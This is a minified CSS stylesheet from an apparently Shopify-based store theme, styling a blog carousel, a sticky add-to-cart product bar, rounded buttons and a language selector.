.news_module_image_holder{display:block;max-width:100%;position:relative;margin-bottom:0;background:#fff}.ishi-smartblog-section .smartblog .products_block_inner #smartblog-carousel .sds_blog_post .blog_post .news_module_image_holder a{position:relative;display:block;overflow:hidden}.ishi-smartblog-section .smartblog .products_block_inner #smartblog-carousel .sds_blog_post .blog_post .news_module_image_holder img{transition:all 1.5s;-webkit-transition:all 1.5s;-moz-transition:all 1.5s;-ms-transition:all 1.5s;-o-transition:all 1.5s;max-width:100%}.ishi-smartblog-section .smartblog .products_block_inner #smartblog-carousel .sds_blog_post .blog_post .news_module_image_holder .smartblogdate{position:absolute;left:10px;top:10px;width:70px;height:80px;text-align:center;background:#fff}@media (max-width: 543px){.ishi-smartblog-section .smartblog .products_block_inner #smartblog-carousel .sds_blog_post .blog_post .news_module_image_holder .smartblogdate{height:72px}}.ishi-smartblog-section .smartblog .products_block_inner #smartblog-carousel .sds_blog_post .blog_post .news_module_image_holder .smartblogdate .blog_date{margin:0;display:block;padding:4px 10px}.ishi-smartblog-section .smartblog .products_block_inner #smartblog-carousel .sds_blog_post .blog_post .news_module_image_holder .smartblogdate .blog_date i{display:none;font-size:18px;margin-right:8px;vertical-align:middle}.ishi-smartblog-section .smartblog .products_block_inner #smartblog-carousel .sds_blog_post .blog_post .news_module_image_holder .smartblogdate .blog_date .date .day_date{font-size:40px;line-height:37px;font-weight:400;letter-spacing:0;color:#888;border-bottom:1px solid #eee;margin-bottom:5px;display:block;padding-bottom:5px}@media (max-width: 543px){.ishi-smartblog-section .smartblog .products_block_inner #smartblog-carousel .sds_blog_post .blog_post .news_module_image_holder .smartblogdate .blog_date .date .day_date{font-size:30px;line-height:32px}}.ishi-smartblog-section .smartblog .products_block_inner #smartblog-carousel .sds_blog_post .blog_post .news_module_image_holder .smartblogdate .blog_date .date .day_month{font-size:14px;line-height:20px;font-weight:400;color:var(--brand-secondary)}.ishi-smartblog-section .smartblog .products_block_inner #smartblog-carousel .sds_blog_post .blog_post .news_module_image_holder .smartblogdate .blog_date .date .day_year{display:none}.ishi-smartblog-section .smartblog .products_block_inner #smartblog-carousel .sds_blog_post .blog_post .blog_content{padding:20px 15px 0;text-align:center;margin:0}@media (max-width: 750px){.ishi-smartblog-section .smartblog .products_block_inner #smartblog-carousel .sds_blog_post .blog_post .blog_content{float:none}}.ishi-smartblog-section .smartblog .products_block_inner #smartblog-carousel .sds_blog_post .blog_post .blog_content .smartbloginfo{background-color:transparent;margin:0 0 15px;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s}.ishi-smartblog-section .smartblog .products_block_inner #smartblog-carousel .sds_blog_post .blog_post .blog_content .smartbloginfo .comment,.ishi-smartblog-section .smartblog .products_block_inner #smartblog-carousel .sds_blog_post .blog_post .blog_content .smartbloginfo .author{display:inline-block;vertical-align:middle;font-size:14px;color:var(--brand-secondary);letter-spacing:.28px;font-weight:400;margin:0 5px}@media (max-width: 543px){.ishi-smartblog-section .smartblog .products_block_inner #smartblog-carousel .sds_blog_post .blog_post .blog_content .smartbloginfo .comment,.ishi-smartblog-section .smartblog .products_block_inner #smartblog-carousel .sds_blog_post .blog_post .blog_content .smartbloginfo .author{font-size:13px}}.ishi-smartblog-section .smartblog .products_block_inner #smartblog-carousel .sds_blog_post .blog_post .blog_content .smartbloginfo .comment i,.ishi-smartblog-section .smartblog .products_block_inner #smartblog-carousel .sds_blog_post .blog_post .blog_content .smartbloginfo .author i{font-size:14px;margin-right:3px;color:var(--brand-secondary);font-weight:600}@media (max-width: 543px){.ishi-smartblog-section .smartblog .products_block_inner #smartblog-carousel .sds_blog_post .blog_post .blog_content .smartbloginfo .comment i,.ishi-smartblog-section .smartblog .products_block_inner #smartblog-carousel .sds_blog_post .blog_post .blog_content .smartbloginfo .author i{font-size:12px}}.ishi-smartblog-section .smartblog .products_block_inner #smartblog-carousel .sds_blog_post .blog_post .blog_content .smartbloginfo .comment a,.ishi-smartblog-section .smartblog .products_block_inner #smartblog-carousel .sds_blog_post .blog_post .blog_content .smartbloginfo .author a{color:var(--brand-secondary)}.ishi-smartblog-section .smartblog .products_block_inner #smartblog-carousel .sds_blog_post .blog_post .blog_content .sds_post_title{margin-bottom:15px;margin-top:0}.ishi-smartblog-section .smartblog .products_block_inner #smartblog-carousel .sds_blog_post .blog_post .blog_content .sds_post_title a{font-size:18px;font-weight:500;letter-spacing:.4px;text-transform:capitalize;color:#222}@media (max-width: 543px){.ishi-smartblog-section .smartblog .products_block_inner #smartblog-carousel .sds_blog_post .blog_post .blog_content .sds_post_title a{font-size:16px}}.ishi-smartblog-section .smartblog .products_block_inner #smartblog-carousel .sds_blog_post .blog_post .blog_content .desc{margin-bottom:0;font-size:14px;font-weight:400;color:#888;line-height:24px;text-align:center}.ishi-smartblog-section .smartblog .products_block_inner #smartblog-carousel .sds_blog_post .blog_post .blog_content .desc .readmore{display:inline-block;font-size:14px;font-weight:400;padding:0;color:#888;border:0;text-decoration:underline;background:none;position:relative;-webkit-transition:all .5s;-moz-transition:all .5s;-ms-transition:all .5s;-o-transition:all .5s}.sticky-inner{min-height:113px}.ishi-sticky-product-section{position:fixed;bottom:0;left:0;right:0;z-index:999;background:#fff;top:auto;box-shadow:0 0 10px 5px #0000000d;border-top:1px solid #e5e5e5}.ishi-sticky-product-section .ishi_sticky-product{padding:10px 0;display:flex;align-items:center}.ishi-sticky-product-section .ishi_sticky-product .ishi_sticky-left{width:100px}.ishi-sticky-product-section .ishi_sticky-product .ishi_sticky-right{padding-left:15px;width:100%;display:flex;align-items:center;justify-content:space-between}@media (max-width: 543px){.ishi-sticky-product-section .ishi_sticky-product .ishi_sticky-right{display:block}}.ishi-sticky-product-section .ishi_sticky-product .ishi_sticky-right .title-price .product-single__title{font-size:18px;font-weight:400;margin:0 0 5px}.ishi-sticky-product-section .ishi_sticky-product .ishi_sticky-right .title-price .product-single__title a{color:#232323}@media (max-width: 1199px){.ishi-sticky-product-section .ishi_sticky-product .ishi_sticky-right .title-price .product-single__title{font-size:16px}}@media (max-width: 767px){.ishi-sticky-product-section .ishi_sticky-product .ishi_sticky-right .title-price .product-single__title{font-size:15px}}@media (max-width: 543px){.ishi-sticky-product-section .ishi_sticky-product .ishi_sticky-right .title-price .product-single__title{font-size:14px}}.ishi-sticky-product-section .ishi_sticky-product .ishi_sticky-right .title-price .ishi-sticky-product-price{color:#232323;font-size:16px;font-weight:500;letter-spacing:0}.ishi-sticky-product-section .ishi_sticky-product .ishi_sticky-right .title-price .ishi-sticky-product-price .sticky-product-compareatprice{text-decoration:line-through}.ishi-sticky-product-section .ishi_sticky-product .ishi_sticky-right form{margin:0;display:block;width:auto}.ishi-sticky-product-section .ishi_sticky-product .ishi_sticky-right form .product-form__variants{display:none}.ishi-sticky-product-section .ishi_sticky-product .ishi_sticky-right form .sticky-product-variant{display:inline-block;vertical-align:middle}@media (max-width: 991px){.ishi-sticky-product-section .ishi_sticky-product .ishi_sticky-right form .sticky-product-variant{display:none}}.ishi-sticky-product-section .ishi_sticky-product .ishi_sticky-right form .selector-wrapper{vertical-align:middle;display:inline-block;padding:0 5px}.ishi-sticky-product-section .ishi_sticky-product .ishi_sticky-right form .selector-wrapper label{display:block;font-size:14px;font-weight:600;line-height:14px;margin-bottom:10px;color:#666}.ishi-sticky-product-section .ishi_sticky-product .ishi_sticky-right form .selector-wrapper select{min-width:120px;height:47px;width:100%;margin:0;cursor:pointer;outline:none;border:1px solid #e9e9e9;padding:0 4rem 0 1.5rem;-webkit-appearance:none;appearance:none;font-size:14px;color:#232323;background-image:url(//www.woodchipdecor.com/cdn/shop/t/7/assets/dropdown-sprite.png?v=97761753985165059591664386235);background-repeat:no-repeat;background-position:right 15px center;background-size:8px}.ishi-sticky-product-section .ishi_sticky-product .ishi_sticky-right form .selector-wrapper select .veriant-option{outline:none}@media (max-width: 991px){.ishi-sticky-product-section .ishi_sticky-product .ishi_sticky-right form .product-form__quantity{display:none}}.ishi-sticky-product-section .ishi_sticky-product .ishi_sticky-right form .product-sticky-btn{vertical-align:bottom;padding:13px 25px;margin-left:5px}@media (max-width: 543px){.ishi-sticky-product-section .ishi_sticky-product .ishi_sticky-right form .product-sticky-btn{margin:0;background:none;color:#232323;padding:0;text-decoration:underline}}.ishi-sticky-product-section .ishi_sticky-product .ishi_sticky-right form .product-sticky-btn.sold-out{pointer-events:none}.ishi-sticky-product-section .ishi_sticky-product .ishi_sticky-right form .product-sticky-btn .value-soldout{display:none}.ishi-sticky-product-section .ishi_sticky-product .ishi_sticky-right form .product-sticky-btn.sold-out .value-soldout{display:block}.ishi-sticky-product-section .ishi_sticky-product .ishi_sticky-right form .product-sticky-btn.sold-out .value-cart{display:none}.ishi-sticky-product-section .close{font-size:26px;color:#fff;position:absolute;right:10px;top:-15px;opacity:1;font-weight:400;background:#232323;width:30px;height:30px;border-radius:50%;box-shadow:0 0 10px 3px #0000001a;border:0;line-height:24px;cursor:pointer}@media (max-width: 543px){.ishi-sticky-product-section .close{width:25px;height:25px;font-size:19px;right:5px;top:5px}}.owl-theme .owl-dots .owl-dot span{border-radius:0}body.button-rounded .card-wrapper .cart-btn-bottom.button-position-center .cart-btn,body.button-rounded .featured-product-section .ishi-featured-product-tab .ishi-product-tabs .ishi-product-tab-item .ishi-product-nav-link,body.button-rounded #slidetop,body.button-rounded .quantity,body.button-rounded .button,body.button-rounded .btn,body.button-rounded .shopify-challenge__button,body.button-rounded .customer button,body.button-rounded .shopify-payment-button__button--unbranded,body.button-rounded .owl-theme .owl-dots .owl-dot span,body.button-rounded .owl-theme .owl-nav .owl-prev,body.button-rounded .owl-theme .owl-nav .owl-next,body.button-rounded .customer .field input,body.button-rounded .customer select,body.button-rounded .field__input,body.button-rounded .select__select,body.button-rounded input.spr-form-input,body.button-rounded textarea.spr-form-input,body.button-rounded .spr-summary-actions-newreview{border-radius:30px}body.button-rounded #footer-layout2 .footer .contact-form-bottom .field .field__input{border-radius:15px}.btn,.button,.customer button,.shopify-challenge__button,a.btn{padding:12px 25px}@media (max-width: 767px){.btn,.button,.customer button,.shopify-challenge__button,a.btn{padding:10px 20px}}.localization-selector.link{font-weight:400;font-size:14px;line-height:22px;letter-spacing:.5px;color:var(--header-icon-color)}@media (max-width: 991px){.localization-selector.link{color:#232323;font-size:16px}}localization-form{padding:6px 0;display:inline-block}.localization-form .no-js-hidden:after{display:none}.localization-form .disclosure:after{top:8px!important}.header__localization localization-form:last-child .localization-form .disclosure:after{display:none}@media (min-width: 992px){.localization-selector.link:hover{color:var(--header-icon-hover-color)}}
/*# sourceMappingURL=/cdn/shop/t/7/assets/theme.css.map?v=107171287350204271641696065469 */
